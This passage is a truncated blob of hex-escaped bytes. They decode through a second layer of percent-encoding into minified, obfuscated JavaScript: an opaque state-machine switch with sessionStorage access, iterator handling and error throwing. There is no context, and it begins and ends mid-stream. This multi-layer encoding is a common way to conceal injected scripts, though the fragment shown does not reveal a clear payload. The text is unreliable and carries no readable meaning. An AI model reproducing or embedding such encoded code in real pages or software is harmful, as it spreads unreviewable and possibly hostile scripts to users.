x44\x25\x36\x33\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x33\x44\x25\x34\x32\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x34\x35\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x34\x35\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x34\x35\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x36\x45\x25\x33\x44\x25\x37\x33\x25\x36\x35\x25\x37\x33\x25\x37\x33\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x35\x33\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x36\x31\x25\x36\x37\x25\x36\x35\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x32\x31\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x35\x25\x35\x44\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x32\x31\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x34\x39\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x42\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x42\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x46\x25\x32\x36\x25\x32\x36\x25\x36\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x32\x25\x32\x42\x25\x36\x34\x25\x33\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x36\x36\x25\x32\x45\x25\x37\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x35\x25\x33\x43\x25\x36\x36\x25\x32\x45\x25\x37\x36\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x35\x25\x32\x42\x25\x37\x33\x25\x33\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x37\x36\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x45\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x43\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x37\x36\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x46\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x33\x25\x36\x35\x25\x37\x33\x25\x37\x33\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x35\x33\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x36\x31\x25\x36\x37\x25\x36\x35\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x34\x32\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x35\x42\x25\x36\x45\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x45\x25\x34\x43\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x33\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\